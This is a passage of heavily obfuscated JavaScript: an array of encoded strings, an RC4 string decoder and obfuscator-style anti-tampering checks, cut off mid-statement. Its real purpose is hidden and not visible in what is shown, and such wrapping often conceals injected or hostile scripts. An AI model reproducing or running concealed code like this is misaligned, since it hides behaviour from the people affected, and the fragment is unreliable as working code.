\x42\x77\x34\x44\x43\x6c\x79\x5a\x4e\x77\x70\x67\x78\x65\x51\x3d\x3d','\x77\x36\x63\x65\x58\x73\x4f\x76','\x59\x57\x4d\x76\x4f\x4d\x4f\x67\x77\x72\x45\x3d','\x65\x53\x33\x43\x73\x78\x30\x3d','\x4b\x79\x76\x43\x76\x77\x3d\x3d','\x47\x51\x5a\x67','\x4f\x4d\x4b\x47\x42\x51\x3d\x3d','\x77\x34\x73\x6d\x4e\x63\x4b\x6d\x77\x36\x51\x6c\x77\x72\x46\x6b\x4f\x38\x4b\x56\x77\x70\x59\x3d','\x63\x6b\x35\x74\x77\x70\x76\x44\x71\x41\x3d\x3d','\x56\x38\x4f\x41\x64\x63\x4f\x63\x77\x34\x2f\x44\x74\x55\x37\x44\x6d\x51\x3d\x3d','\x77\x34\x6b\x4e\x54\x38\x4f\x6d\x45\x6d\x39\x31\x77\x35\x37\x43\x72\x47\x5a\x50\x41\x6d\x41\x3d','\x4e\x73\x4f\x6f\x4b\x67\x3d\x3d','\x77\x70\x72\x44\x6d\x6b\x51\x3d','\x77\x70\x38\x75\x77\x35\x6b\x3d','\x4b\x33\x42\x49\x77\x6f\x44\x44\x72\x73\x4b\x77\x4c\x44\x45\x57\x63\x38\x4b\x63\x77\x72\x6e\x43\x72\x44\x62\x44\x6b\x77\x37\x43\x6b\x73\x4b\x76\x77\x37\x44\x43\x72\x38\x4f\x78\x77\x35\x35\x53\x49\x48\x6c\x65\x4f\x32\x4c\x44\x6c\x78\x33\x43\x6e\x57\x78\x73\x77\x6f\x45\x3d','\x77\x72\x7a\x43\x6a\x4d\x4f\x69\x77\x35\x34\x3d','\x66\x4d\x4f\x69\x77\x35\x58\x44\x76\x68\x66\x44\x6f\x52\x51\x3d','\x77\x34\x74\x67\x77\x34\x41\x3d','\x49\x73\x4b\x6f\x42\x63\x4f\x78\x55\x48\x30\x3d','\x77\x71\x70\x6c\x44\x6d\x55\x42\x77\x6f\x72\x44\x6b\x73\x4f\x57','\x77\x71\x76\x43\x6a\x63\x4b\x6d','\x52\x4d\x4b\x75\x77\x36\x50\x44\x71\x45\x56\x41\x77\x37\x73\x3d','\x5a\x6d\x77\x6c\x4f\x63\x4f\x70\x77\x72\x56\x30\x77\x70\x58\x43\x67\x67\x3d\x3d','\x77\x71\x31\x6c\x41\x32\x4d\x44\x77\x6f\x50\x44\x6d\x51\x3d\x3d','\x64\x46\x50\x43\x6e\x41\x3d\x3d','\x64\x6c\x33\x43\x6a\x58\x56\x32\x77\x34\x48\x44\x6e\x48\x7a\x44\x69\x51\x3d\x3d','\x77\x34\x56\x49\x4c\x48\x6a\x43\x67\x52\x31\x52\x66\x6d\x7a\x43\x6c\x33\x42\x44\x77\x72\x66\x44\x71\x41\x52\x34\x77\x71\x2f\x43\x6f\x67\x3d\x3d','\x77\x6f\x70\x72\x47\x58\x55\x3d','\x77\x72\x7a\x43\x76\x63\x4b\x78\x77\x34\x72\x44\x6e\x38\x4b\x69\x77\x34\x41\x3d','\x52\x6a\x30\x2b\x56\x73\x4f\x6c\x77\x37\x4c\x44\x69\x58\x63\x43\x56\x63\x4f\x59\x43\x55\x4a\x68\x77\x34\x6f\x3d','\x77\x71\x6a\x43\x71\x4d\x4b\x70\x77\x37\x66\x44\x67\x67\x3d\x3d','\x77\x71\x51\x51\x47\x63\x4b\x78\x77\x35\x55\x52\x77\x70\x39\x43\x46\x63\x4f\x33\x77\x37\x51\x39\x51\x42\x33\x44\x6e\x73\x4f\x35\x57\x63\x4f\x7a\x77\x36\x34\x39\x77\x35\x33\x43\x6b\x57\x6c\x56\x77\x37\x34\x6e\x5a\x63\x4f\x37\x77\x72\x4d\x55\x63\x45\x50\x43\x6d\x33\x6e\x44\x6d\x46\x37\x44\x67\x53\x4e\x4f\x4b\x57\x2f\x43\x69\x63\x4f\x6b\x62\x4d\x4f\x6a\x52\x7a\x30\x6d\x77\x34\x62\x43\x6a\x73\x4f\x72\x45\x38\x4b\x65\x77\x70\x56\x44\x77\x37\x37\x43\x74\x73\x4f\x71\x77\x35\x39\x39\x77\x71\x33\x43\x6f\x77\x50\x43\x68\x77\x3d\x3d','\x77\x35\x51\x79\x77\x70\x4e\x6b\x77\x6f\x59\x30\x45\x77\x4e\x54\x77\x71\x52\x74\x77\x34\x44\x44\x70\x4d\x4b\x75\x4e\x6e\x41\x38','\x52\x42\x48\x44\x75\x38\x4f\x57\x77\x35\x51\x3d','\x77\x72\x74\x47\x65\x51\x3d\x3d','\x44\x73\x4b\x31\x77\x71\x38\x52\x77\x71\x78\x30\x77\x36\x5a\x77\x77\x37\x77\x5a','\x77\x6f\x6c\x53\x61\x44\x58\x43\x67\x38\x4f\x31\x77\x36\x56\x4c\x77\x37\x48\x43\x6e\x77\x3d\x3d','\x77\x70\x77\x6c\x47\x38\x4f\x52\x77\x34\x48\x43\x76\x4d\x4f\x71\x54\x4d\x4f\x61\x45\x77\x3d\x3d','\x77\x34\x4a\x30\x56\x73\x4f\x4a\x77\x71\x78\x64','\x77\x6f\x73\x4b\x77\x37\x38\x3d','\x77\x35\x52\x76\x5a\x77\x3d\x3d','\x44\x73\x4b\x31\x77\x71\x38\x52\x77\x71\x35\x76','\x77\x35\x4c\x44\x75\x51\x34\x3d','\x77\x70\x45\x42\x77\x35\x59\x78\x77\x35\x30\x6f','\x66\x6c\x2f\x44\x6b\x41\x3d\x3d','\x77\x34\x62\x43\x70\x67\x34\x3d','\x77\x71\x4c\x43\x75\x38\x4b\x4e','\x77\x35\x4d\x63\x59\x67\x3d\x3d','\x61\x6a\x44\x43\x6f\x51\x66\x43\x6e\x6d\x6f\x3d','\x53\x38\x4b\x45\x77\x35\x73\x3d','\x4e\x63\x4f\x61\x77\x36\x77\x3d','\x77\x72\x76\x44\x6d\x68\x55\x3d','\x77\x70\x77\x6c\x47\x38\x4f\x52\x77\x34\x50\x43\x70\x77\x3d\x3d','\x77\x6f\x4d\x49\x77\x72\x39\x70\x77\x71\x37\x44\x67\x51\x3d\x3d','\x77\x6f\x58\x44\x72\x58\x45\x3d','\x59\x56\x2f\x43\x73\x77\x3d\x3d','\x66\x73\x4f\x63\x59\x78\x2f\x43\x6c\x7a\x55\x3d','\x65\x31\x6e\x43\x6b\x51\x3d\x3d','\x77\x37\x6e\x43\x6a\x43\x55\x3d','\x77\x70\x74\x31\x63\x67\x3d\x3d','\x77\x36\x38\x6c\x51\x41\x3d\x3d','\x64\x79\x50\x43\x71\x6b\x50\x44\x67\x47\x55\x3d','\x77\x6f\x7a\x43\x6f\x4d\x4b\x58','\x77\x6f\x4e\x6b\x41\x41\x3d\x3d','\x77\x6f\x4d\x2b\x77\x36\x6f\x3d','\x77\x36\x50\x43\x68\x77\x7a\x43\x75\x63\x4f\x48\x4e\x77\x3d\x3d','\x4b\x4d\x4b\x59\x77\x6f\x55\x3d','\x66\x32\x63\x76\x4f\x38\x4f\x37\x77\x72\x51\x3d','\x51\x44\x30\x39\x56\x73\x4f\x69\x77\x37\x4c\x44\x6a\x33\x63\x48\x56\x63\x4f\x63','\x77\x35\x6b\x50\x52\x73\x4f\x75\x45\x67\x3d\x3d','\x77\x37\x2f\x44\x68\x51\x41\x3d','\x77\x6f\x6c\x56\x5a\x69\x7a\x43\x71\x63\x4f\x2f','\x77\x71\x33\x43\x69\x4d\x4f\x68\x77\x35\x62\x43\x6b\x67\x3d\x3d','\x77\x71\x73\x7a\x4d\x77\x3d\x3d','\x4d\x38\x4f\x67\x49\x38\x4f\x70\x4f\x44\x59\x3d','\x5a\x7a\x37\x43\x71\x55\x4c\x44\x74\x57\x4d\x3d','\x4a\x38\x4f\x70\x45\x38\x4b\x59\x77\x70\x30\x54\x54\x41\x3d\x3d','\x77\x6f\x77\x34\x47\x4d\x4f\x51\x77\x37\x62\x43\x6f\x51\x3d\x3d','\x64\x55\x56\x46','\x77\x6f\x77\x38\x50\x73\x4b\x51\x77\x36\x67\x59\x77\x72\x34\x3d','\x4f\x63\x4b\x6b\x42\x63\x4f\x79\x53\x32\x49\x3d','\x54\x38\x4f\x79\x77\x34\x73\x74','\x77\x72\x66\x43\x76\x63\x4b\x72\x77\x37\x6e\x44\x67\x73\x4b\x6e','\x77\x34\x72\x43\x6d\x38\x4b\x52\x77\x70\x62\x43\x68\x73\x4b\x79','\x54\x38\x4f\x62\x77\x35\x58\x43\x73\x68\x2f\x44\x71\x42\x4a\x2b\x63\x6c\x5a\x76\x63\x73\x4f\x62\x4d\x67\x3d\x3d','\x77\x72\x4d\x62\x77\x34\x55\x69\x77\x36\x55\x3d','\x77\x35\x5a\x39\x77\x35\x6f\x71\x77\x6f\x51\x30\x45\x77\x4e\x54\x77\x36\x45\x70\x77\x6f\x2f\x43\x72\x73\x4f\x69\x66\x54\x74\x7a\x77\x70\x74\x47\x43\x6d\x33\x43\x6f\x63\x4b\x46\x4d\x38\x4b\x4b\x4d\x52\x62\x43\x75\x68\x42\x45\x77\x71\x59\x64\x5a\x6e\x46\x36\x77\x71\x37\x43\x6b\x63\x4b\x52\x77\x34\x38\x4d\x77\x36\x2f\x43\x71\x6e\x46\x36\x4b\x63\x4f\x54\x77\x72\x66\x43\x6f\x63\x4f\x58\x77\x6f\x44\x44\x68\x77\x4a\x75\x77\x37\x7a\x44\x6c\x4d\x4f\x43\x77\x72\x35\x76\x4b\x73\x4b\x6d\x54\x32\x76\x44\x72\x38\x4f\x4a','\x54\x63\x4b\x72\x44\x69\x6e\x43\x68\x51\x3d\x3d','\x55\x63\x4b\x6c\x77\x37\x38\x3d','\x77\x72\x62\x43\x75\x63\x4b\x31','\x54\x30\x70\x74','\x77\x36\x72\x43\x67\x41\x54\x43\x70\x51\x3d\x3d','\x77\x6f\x51\x71\x48\x67\x3d\x3d','\x77\x72\x38\x2f\x77\x6f\x46\x75\x77\x70\x76\x44\x6d\x4d\x4b\x66\x42\x41\x3d\x3d','\x77\x71\x33\x43\x67\x57\x4d\x65\x77\x71\x72\x43\x74\x67\x3d\x3d','\x64\x51\x62\x43\x76\x67\x3d\x3d','\x4a\x43\x6b\x72','\x57\x4d\x4f\x69\x77\x35\x41\x3d','\x77\x71\x4e\x78\x65\x41\x3d\x3d','\x77\x6f\x4a\x6c\x77\x6f\x30\x33\x77\x34\x49\x74\x44\x46\x41\x55\x77\x6f\x6b\x2f\x77\x34\x72\x43\x70\x4d\x4f\x6c\x4d\x55\x31\x4c\x77\x36\x5a\x5a\x57\x53\x72\x44\x68\x73\x4f\x57\x63\x38\x4b\x41\x50\x6c\x72\x44\x68\x31\x74\x43\x77\x72\x35\x59\x41\x79\x56\x67\x77\x36\x6e\x44\x6b\x73\x4f\x61\x77\x34\x30\x4e','\x77\x71\x7a\x44\x6f\x52\x59\x3d','\x77\x70\x37\x44\x72\x53\x37\x43\x71\x41\x3d\x3d','\x77\x70\x34\x41\x44\x77\x3d\x3d','\x77\x71\x41\x68\x77\x36\x41\x3d','\x42\x63\x4b\x30\x49\x51\x3d\x3d','\x47\x69\x31\x46','\x62\x38\x4f\x78\x53\x77\x3d\x3d','\x58\x73\x4b\x57\x4f\x41\x3d\x3d','\x77\x36\x39\x78\x51\x67\x3d\x3d','\x64\x46\x6e\x43\x6c\x58\x74\x6c\x77\x34\x67\x3d','\x77\x71\x42\x72\x61\x73\x4f\x4e\x54\x73\x4f\x48','\x77\x34\x67\x71\x77\x34\x39\x2f\x77\x35\x45\x37\x55\x30\x49\x3d','\x77\x6f\x78\x56\x63\x67\x3d\x3d','\x59\x38\x4b\x51\x4e\x67\x3d\x3d','\x77\x71\x7a\x43\x68\x58\x30\x3d','\x50\x38\x4b\x75\x41\x73\x4f\x37','\x55\x63\x4f\x34\x77\x35\x45\x33','\x56\x63\x4b\x77\x4b\x41\x3d\x3d','\x77\x6f\x77\x46\x77\x72\x42\x38\x77\x70\x76\x44\x6e\x51\x3d\x3d','\x4a\x38\x4b\x59\x53\x68\x6f\x6b\x77\x70\x51\x3d','\x77\x72\x59\x4f\x77\x35\x4a\x72','\x77\x37\x54\x44\x72\x30\x6f\x63\x77\x35\x70\x70\x51\x4d\x4f\x72\x77\x36\x56\x4b\x77\x72\x2f\x43\x6c\x73\x4b\x4e\x77\x35\x4e\x65\x77\x71\x67\x36\x77\x71\x6c\x33\x77\x37\x62\x44\x73\x53\x72\x43\x6f\x63\x4f\x69\x77\x34\x63\x46\x5a\x38\x4b\x48\x4c\x43\x62\x44\x6f\x58\x56\x4d\x77\x72\x48\x44\x6f\x63\x4f\x45\x77\x36\x54\x43\x72\x38\x4b\x58\x77\x35\x67\x3d','\x77\x6f\x4c\x44\x76\x54\x50\x43\x70\x78\x54\x44\x73\x51\x3d\x3d','\x65\x47\x6b\x4c','\x77\x71\x4c\x43\x6a\x47\x77\x4c\x77\x70\x33\x43\x73\x63\x4f\x64\x4c\x6a\x39\x48','\x4a\x63\x4f\x54\x48\x77\x3d\x3d','\x47\x43\x52\x67\x54\x63\x4b\x6e\x77\x36\x59\x3d','\x77\x70\x41\x68\x77\x37\x56\x73\x77\x34\x59\x68\x53\x52\x67\x3d','\x77\x71\x6a\x44\x6d\x6c\x58\x43\x67\x63\x4f\x6b','\x4b\x68\x6b\x4f\x64\x53\x6a\x43\x75\x67\x3d\x3d','\x77\x34\x70\x75\x77\x35\x63\x3d','\x51\x58\x6a\x43\x6d\x51\x3d\x3d','\x77\x6f\x2f\x44\x75\x78\x6b\x3d','\x63\x38\x4b\x77\x4b\x77\x3d\x3d','\x77\x72\x35\x43\x4b\x51\x3d\x3d','\x42\x68\x58\x43\x73\x55\x77\x3d','\x77\x70\x41\x56\x77\x71\x31\x7a','\x56\x38\x4f\x70\x52\x77\x3d\x3d','\x77\x70\x38\x45\x43\x41\x3d\x3d','\x64\x63\x4f\x44\x56\x67\x3d\x3d','\x77\x72\x6a\x43\x73\x4d\x4b\x6b\x77\x36\x7a\x44\x74\x63\x4b\x67\x77\x34\x48\x43\x76\x43\x72\x44\x6f\x41\x3d\x3d','\x64\x69\x58\x43\x68\x51\x3d\x3d','\x47\x38\x4b\x4a\x63\x38\x4f\x63\x77\x34\x6e\x44\x6c\x73\x4b\x7a\x77\x6f\x4d\x4a\x77\x72\x46\x50\x42\x45\x78\x72\x54\x6b\x58\x44\x73\x73\x4b\x63\x50\x56\x37\x43\x73\x63\x4b\x42\x77\x71\x42\x4b\x77\x34\x33\x44\x71\x67\x33\x44\x73\x30\x4e\x6b\x57\x41\x3d\x3d','\x77\x70\x63\x2b\x77\x34\x70\x78\x77\x34\x41\x3d','\x77\x70\x6b\x6e\x77\x35\x51\x3d','\x77\x72\x4c\x43\x6e\x63\x4f\x6a\x77\x35\x6a\x43\x6b\x73\x4b\x6c','\x77\x36\x6a\x43\x69\x38\x4b\x46\x77\x72\x73\x3d','\x4d\x73\x4b\x56\x59\x51\x3d\x3d','\x77\x71\x51\x66\x4d\x77\x3d\x3d','\x77\x34\x35\x4e\x77\x35\x38\x3d','\x77\x71\x45\x46\x77\x35\x67\x3d','\x77\x71\x30\x76\x77\x37\x55\x30\x77\x70\x6e\x44\x70\x73\x4b\x44\x45\x63\x4f\x31\x49\x4d\x4f\x72\x55\x63\x4f\x65\x42\x43\x72\x44\x73\x30\x2f\x44\x70\x6b\x54\x44\x73\x4d\x4f\x32\x77\x72\x30\x76\x77\x36\x2f\x44\x71\x73\x4f\x4f\x56\x73\x4f\x61\x48\x4d\x4b\x4a\x42\x53\x42\x79\x56\x68\x52\x65\x53\x4d\x4b\x53\x77\x35\x6e\x43\x6b\x67\x3d\x3d','\x54\x54\x6e\x43\x74\x42\x41\x3d','\x50\x63\x4f\x69\x41\x38\x4b\x70\x77\x6f\x77\x78\x54\x77\x3d\x3d','\x5a\x4d\x4b\x70\x77\x34\x63\x3d','\x77\x71\x45\x65\x77\x35\x56\x58\x46\x63\x4b\x72\x77\x71\x34\x3d','\x49\x77\x73\x4b','\x4e\x79\x6c\x45','\x64\x63\x4b\x6e\x45\x73\x4b\x46\x77\x70\x55\x31\x57\x4d\x4b\x6a\x42\x53\x59\x3d','\x53\x73\x4b\x30\x4a\x51\x33\x43\x70\x63\x4f\x33\x54\x4d\x4f\x67\x77\x35\x37\x43\x6d\x67\x49\x3d','\x77\x34\x63\x65\x57\x67\x3d\x3d','\x47\x63\x4f\x78\x4f\x41\x3d\x3d','\x77\x71\x76\x43\x69\x32\x51\x58','\x4c\x54\x49\x44','\x77\x70\x62\x43\x71\x32\x49\x3d','\x53\x38\x4f\x69\x77\x34\x73\x78','\x49\x38\x4f\x6d\x42\x77\x3d\x3d','\x51\x55\x6e\x43\x76\x67\x3d\x3d','\x66\x69\x54\x43\x6f\x6c\x38\x3d','\x77\x70\x38\x49\x77\x34\x63\x3d','\x50\x38\x4f\x4b\x77\x35\x49\x3d','\x65\x73\x4f\x61\x59\x77\x3d\x3d','\x77\x36\x54\x44\x69\x52\x41\x3d','\x4e\x38\x4b\x4a\x42\x77\x3d\x3d','\x77\x34\x4a\x31\x5a\x67\x3d\x3d','\x59\x7a\x66\x43\x71\x52\x73\x3d','\x77\x6f\x63\x68\x77\x34\x6c\x7a\x77\x35\x30\x74','\x77\x72\x59\x65\x77\x35\x55\x3d','\x77\x37\x4a\x32\x50\x41\x3d\x3d','\x77\x34\x42\x32\x77\x35\x49\x3d','\x49\x51\x55\x56','\x77\x36\x44\x44\x75\x4d\x4b\x31\x77\x37\x2f\x44\x67\x73\x4b\x6e\x77\x70\x6a\x44\x74\x67\x3d\x3d','\x77\x71\x6e\x44\x74\x79\x6f\x3d','\x59\x33\x39\x79','\x63\x38\x4b\x78\x49\x67\x3d\x3d','\x77\x70\x6a\x43\x73\x4d\x4b\x76','\x77\x70\x51\x30\x48\x51\x3d\x3d','\x65\x73\x4b\x57\x4f\x77\x3d\x3d','\x57\x56\x44\x44\x71\x38\x4b\x76\x77\x37\x73\x52','\x77\x71\x77\x49\x77\x72\x6b\x3d','\x52\x30\x46\x37\x62\x57\x41\x38\x77\x6f\x76\x44\x70\x58\x51\x78\x48\x77\x3d\x3d','\x4c\x38\x4b\x59\x52\x67\x67\x33\x77\x70\x76\x43\x6c\x6a\x67\x3d','\x77\x71\x4c\x43\x69\x32\x4d\x4b\x77\x71\x72\x43\x72\x4d\x4f\x4d\x4b\x41\x70\x63\x50\x77\x3d\x3d','\x63\x43\x37\x43\x71\x55\x54\x44\x70\x6e\x62\x44\x6b\x42\x51\x3d','\x77\x35\x66\x43\x68\x38\x4b\x42','\x52\x30\x64\x72','\x50\x69\x70\x2b','\x77\x71\x52\x36\x59\x51\x3d\x3d','\x4b\x42\x76\x43\x72\x45\x63\x3d','\x49\x52\x6b\x55\x52\x6a\x58\x43\x76\x33\x34\x3d','\x65\x63\x4b\x2b\x46\x51\x3d\x3d','\x57\x41\x62\x44\x72\x56\x37\x44\x70\x33\x37\x43\x6a\x4d\x4b\x4d\x49\x45\x68\x49\x77\x71\x4c\x43\x67\x47\x74\x36\x49\x38\x4f\x32\x61\x38\x4b\x6c','\x56\x31\x35\x35\x64\x32\x41\x3d','\x77\x35\x7a\x43\x74\x63\x4b\x56','\x57\x77\x54\x44\x75\x63\x4f\x59\x77\x35\x51\x74','\x77\x37\x4c\x44\x68\x43\x77\x4d\x57\x6d\x6f\x3d','\x55\x73\x4b\x62\x4d\x41\x3d\x3d','\x77\x36\x50\x43\x71\x77\x6b\x3d','\x77\x70\x76\x44\x74\x6a\x6e\x43\x70\x51\x62\x44\x73\x44\x78\x44\x77\x37\x55\x3d','\x41\x63\x4b\x34\x77\x71\x41\x45\x77\x70\x74\x7a','\x77\x72\x58\x43\x72\x46\x34\x3d','\x77\x6f\x49\x77\x77\x72\x45\x3d','\x77\x34\x6f\x53\x4f\x44\x46\x61','\x58\x73\x4b\x39\x45\x77\x3d\x3d','\x77\x6f\x38\x6c\x4b\x77\x3d\x3d','\x77\x35\x64\x63\x61\x43\x76\x43\x73\x38\x4f\x2f','\x65\x43\x37\x43\x70\x56\x62\x44\x74\x58\x6b\x3d','\x50\x38\x4b\x31\x64\x77\x3d\x3d','\x63\x6b\x76\x43\x69\x67\x3d\x3d'];(function(_0x53acbd,_0x186df9){var _0x44de46=function(_0x26770b){while(--_0x26770b){_0x53acbd['\x70\x75\x73\x68'](_0x53acbd['\x73\x68\x69\x66\x74']());}};var _0x49e829=function(){var _0xdc7564={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x2c76dc,_0x3714e0,_0x2bb58c,_0x30d428){_0x30d428=_0x30d428||{};var _0x17fa50=_0x3714e0+'\x3d'+_0x2bb58c;var _0x493b03=0x0;for(var _0x493b03=0x0,_0x12d3cd=_0x2c76dc['\x6c\x65\x6e\x67\x74\x68'];_0x493b03<_0x12d3cd;_0x493b03++){var _0xff644f=_0x2c76dc[_0x493b03];_0x17fa50+='\x3b\x20'+_0xff644f;var _0xdb12a5=_0x2c76dc[_0xff644f];_0x2c76dc['\x70\x75\x73\x68'](_0xdb12a5);_0x12d3cd=_0x2c76dc['\x6c\x65\x6e\x67\x74\x68'];if(_0xdb12a5!==!![]){_0x17fa50+='\x3d'+_0xdb12a5;}}_0x30d428['\x63\x6f\x6f\x6b\x69\x65']=_0x17fa50;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x145794,_0x39d5e4){_0x145794=_0x145794||function(_0x4f9db7){return _0x4f9db7;};var _0x364238=_0x145794(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x39d5e4['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x10d13e=function(_0x1efc4e,_0x10a3a0){_0x1efc4e(++_0x10a3a0);};_0x10d13e(_0x44de46,_0x186df9);return _0x364238?decodeURIComponent(_0x364238[0x1]):undefined;}};var _0x35bd3f=function(){var _0x5aefeb=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x5aefeb['\x74\x65\x73\x74'](_0xdc7564['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0xdc7564['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x35bd3f;var _0xf7ab84='';var _0x31c845=_0xdc7564['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x31c845){_0xdc7564['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x31c845){_0xf7ab84=_0xdc7564['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0xdc7564['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x49e829();}(_0x4629,0x12f));var _0x9462=function(_0x53acbd,_0x186df9){_0x53acbd=_0x53acbd-0x0;var _0x44de46=_0x4629[_0x53acbd];if(_0x9462['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x56ea82=function(){return this;};var _0x49e829=_0x56ea82();var _0xdc7564='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x49e829['\x61\x74\x6f\x62']||(_0x49e829['\x61\x74\x6f\x62']=function(_0x2c76dc){var _0x3714e0=String(_0x2c76dc)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x2bb58c=0x0,_0x30d428,_0x17fa50,_0x7fb321=0x0,_0x493b03='';_0x17fa50=_0x3714e0['\x63\x68\x61\x72\x41\x74'](_0x7fb321++);~_0x17fa50&&(_0x30d428=_0x2bb58c%0x4?_0x30d428*0x40+_0x17fa50:_0x17fa50,_0x2bb58c++%0x4)?_0x493b03+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x30d428>>(-0x2*_0x2bb58c&0x6)):0x0){_0x17fa50=_0xdc7564['\x69\x6e\x64\x65\x78\x4f\x66'](_0x17fa50);}return _0x493b03;});}());var _0x12d3cd=function(_0xff644f,_0xdb12a5){var _0x145794=[],_0x39d5e4=0x0,_0x4f9db7,_0x364238='',_0x10d13e='';_0xff644f=atob(_0xff644f);for(var _0x1efc4e=0x0,_0x10a3a0=_0xff644f['\x6c\x65\x6e\x67\x74\x68'];_0x1efc4e<_0x10a3a0;_0x1efc4e++){_0x10d13e+='\x25'+('\x30\x30'+_0xff644f['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1efc4e)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0xff644f=decodeURIComponent(_0x10d13e);for(var _0x35bd3f=0x0;_0x35bd3f<0x100;_0x35bd3f++){_0x145794[_0x35bd3f]=_0x35bd3f;}for(_0x35bd3f=0x0;_0x35bd3f<0x100;_0x35bd3f++){_0x39d5e4=(_0x39d5e4+_0x145794[_0x35bd3f]+_0xdb12a5['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x35bd3f%_0xdb12a5['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x4f9db7=_0x145794[_0x35bd3f];_0x145794[_0x35bd3f]=_0x145794[_0x39d5e4];_0x145794[_0x39d5e4]=_0x4f9db7;}_0x35bd3f=0x0;_0x39d5e4=0x0;for(var _0x5aefeb=0x0;_0x5aefeb<_0xff644f['\x6c\x65\x6e\x67\x74\x68'];_0x5aefeb++){_0x35bd3f=(_0x35bd3f+0x1)%0x100;_0x39d5e4=(_0x39d5e4+_0x145794[_0x35bd3f])%0x100;_0x4f9db7=_0x145794[_0x35bd3f];_0x145794[_0x35bd3f]=_0x145794[_0x39d5e4];_0x145794[_0x39d5e4]=_0x4f9db7;_0x364238+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0xff644f['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5aefeb)^_0x145794[(_0x145794[_0x35bd3f]+_0x145794[_0x39d5e4])%0x100]);}return _0x364238;};_0x9462['\x72\x63\x34']=_0x12d3cd;_0x9462['\x64\x61\x74\x61']={};_0x9462['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0xf7ab84=_0x9462['\x64\x61\x74\x61'][_0x53acbd];if(_0xf7ab84===undefined){if(_0x9462['\x6f\x6e\x63\x65']===undefined){var _0x31c845=function(_0x3c9018){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x3c9018;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x31c845['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x35a3ad=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x35a3ad['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x31c845['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x459746){if(!Boolean(~_0x459746)){return _0x459746;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x31c845['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x531e0a){for(var _0x5c2b8e=0x0,_0xa3613f=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x5c2b8e<_0xa3613f;_0x5c2b8e++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0xa3613f=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x531e0a(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new 